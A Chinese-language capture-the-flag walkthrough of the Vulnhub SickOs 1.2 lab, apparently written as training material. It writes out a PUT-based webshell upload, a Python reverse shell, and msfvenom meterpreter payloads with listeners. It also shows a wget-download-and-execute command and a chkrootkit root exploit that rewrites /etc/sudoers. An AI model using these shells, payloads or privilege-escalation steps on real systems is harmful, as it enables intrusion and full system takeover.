(Vulnhub练习)-- SICKOS: 1.2渗透实战
(Vulnhub练习)-- SICKOS: 1.2渗透实战
下载地址
http://www.vulnhub.com/entry/sickos-12,144/
主机发现

arp-scan -l
目标ip192.168.100.159
信息收集
信息收集的步骤基本上差不多,可根据工具简单写个shell脚本
#!/usr/bin/bash
ip=192.168.100.$1
ping -c2 $ip &>/dev/null
if [ $? -eq 0 ] ; then
echo "$ip is up"
else
echo "$ip is down"
exit
fi
masscan --rate=10000 --ports 0-65535 $ip
masscan --rate=10000 --ports 0-65535 $ip
nmap -A $ip
sleep 30
whatweb $ip
sleep 10
dirsearch -u $ip
sleep 5
nikto -h $ip
sleep 5
dirb http://$ip
我的网段在192.168.100.0/24 所以ip要改改
/home/xiaoxiaoran/shell/xinxi.sh 159
这里竟然ping不同,在主机测试也ping不通,神奇,只好手动测试了

nmap端口扫描
nmap -A 192.168.100.159
指纹识别
whatweb 192.168.100.159

路径扫描
dirsearch -u http://192.168.100.159
漏洞挖掘
PUT方法任意写文件漏洞
在web端找了个遍,并没又找到什么有效信息,只找到了这个目录
http://192.168.100.159/test/

使用nmap脚本进行扫描
nmap --script http-methods --script-args http-methods.url-path='/test' 192.168.100.159

我们可以看到支持PUT方法,我们可以想到PUT文件上传
漏洞利用


php一句话木马 + 蚁剑连接
在这里进行反弹shell时使用的端口是443端口,因为别的端口防火墙进行了过滤,总是连接失败

nc反弹shell

1.py文件
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.100.143",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
蚁剑上传1.py 打开终端
- kali
nc -nvlp 443
- 蚁剑
msf反弹shell
- msfvenom生成木马
msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.100.143 LPORT=443 -b "\x00" -i 10 -f elf -o /var/www/html/xiao443
linux.rc文件
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set LHOST 192.168.100.143
set LPORT 443
exploit
- 开启监听
msfconsole -qr /home/xiaoxiaoran/shell/linux.rc

- 蚁剑上传2.php并访问
system("wget 192.168.100.143/xiao443 -O /tmp/xiao443;cd /tmp;chmod +x xiao443;./xiao443 &")?>
测试后没有成功,原因如下
msf改为php反弹shell
- msfvenom生成3.php木马
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.100.143 LPORT=8080 -o /var/www/html/3.php
php.rc文件
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.100.143
set LPORT 8080
exploit
- 开启监听

msfconsole -qr /home/xiaoxiaoran/shell/php.rc
- 蚁剑上传3.php浏览器访问
本地提权

查看靶机的版本及内核信息
lsb_release -a

查看/etc/cron*下所含的所有文件
crontab 是用来让使用者在固定时间或固定间隔执行程序之用
ls -la /etc/cron*
在/etc/cron.daily目录下,发现chkrootkit工具

查看chkrootkit的版本
chkrootkit -V
搜索chkrootkit 0.49版本漏洞
有版本漏洞,并且还是本地提权漏洞
查看提权步骤
cat /usr/share/exploitdb/exploits/linux/local/33899.txt
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the
shellscript chkrootkit:
#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port=
if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
}
The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
提权步骤:
-
在/ tmp中放入一个名为’update’的非root所有者的可执行文件。
-
以root身份运行chkrootkit,其文件/ tmp /update将以root身份执行。
-
如果攻击者知道管理员是定期运行chkrootkit(通过查看cron.daily获知)
-
并且对/tmp(没有挂载noexec)有写访问权限,就可以利用该漏洞获取root权限。
将当前用户(www-data)加入sudo组
- /tmp目录下 updata文件,并赋予可执行权限
- 向update文件中写入将www-date添加到sudo组的命令
- 查看当前用户可执行的sudo文件
- sudo进行提权,成功提权
- 获取bash
touch update
chmod +x update
echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers' > /tmp/update
sudo -l
sudo su root
python -c 'import pty;pty.spawn("/bin/bash")'
防火墙过滤规则
在/root下发现防火墙过滤规则,可以发现
cat newRule
本地端口只允许22和80,外来端口只允许8080和443